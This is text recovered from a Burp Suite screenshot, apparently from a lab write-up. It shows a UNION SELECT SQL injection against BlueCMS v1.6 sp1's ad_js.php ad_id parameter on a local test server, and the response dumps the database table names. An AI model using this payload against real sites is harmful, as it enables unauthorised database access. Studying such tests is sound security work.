 Burp Suite Professional v2.0beta - Temporary Project - www.qq.com
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.43.145 ?
请求
Raw 参数 头 Hex
GET /bluecms/bluecms_v1.6_sp1/uploads/ad_js.php/?ad_id=1 union select
1,2,3,4,5,6,(select group_concat(table_name) from
information_schema.tables limit 0,2)--+ HTTP/1.1
Host: 192.168.43.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: detail=4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 19 May 2020 13:31:57 GMT
Content-Type: text/html;charset=gb2312
Connection: close
X-Powered-By: PHP/5.2.17
Set-Cookie: BLUE[user_id]=deleted; expires=Mon, 20-May-2019 13:31:56
GMT; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Mon, 20-May-2019 13:31:56
GMT; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Mon, 20-May-2019 13:31:56
GMT; path=/
Content-Length: 1056
<!--
document.write("blue_ad,blue_ad_phone,blue_admin,blue_admin_log,blue_ann,
blue_ann_cat,blue_arc_cat,blue_area,blue_article,blue_attachment,blue_bu
y_record,blue_card_order,blue_card_type,blue_category,blue_comment,blue_
config,blue_flash_image,blue_guest_book,blue_ipbanned,blue_link,blue_mod
el,blue_navigate,blue_pay,blue_post,blue_post_att,blue_post_pic,blue_ser
vice,blue_task,blue_user,CHARACTER_SETS,COLLATION_CHARACTER_SET_APPLICAB
ILITY,COLLATIONS,COLUMN_PRIVILEGES,COLUMN_STATISTICS,COLUMNS,ENGINES,EVE
NTS,FILES,INNODB_BUFFER_PAGE,INNODB_BUFFER_PAGE_LRU,INNODB_BUFFER_POOL_S
TATS,INNODB_CACHED_INDEXES,INNODB_CMP,INNODB_CMP_PER_INDEX,INNODB_CMP_PE
R_INDEX_RESET,INNODB_CMP_RESET,INNODB_CMPMEM,INNODB_CMPMEM_RESET,INNODB_
COLUMNS,INNODB_DATAFILES,INNODB_FIELDS,INNODB_FOREIGN,INNODB_FOREIGN_COL
S,INNODB_FT_BEING_DELETED,INNODB_FT_CONFIG,INNODB_FT_DEFAULT_STOPWORD,IN
NODB_FT_DELETED,INNODB_FT_INDEX_CACHE,INNODB_FT_INDEX_TABLE,INNODB_INDEX
ES,INNODB_METRICS,INNODB_TABLES,INNODB_TABLESPACES,INNODB_TABLESPACES_BR
IEF,INNODB_TABLESTATS,INNODB_TE");
-->
雷神众测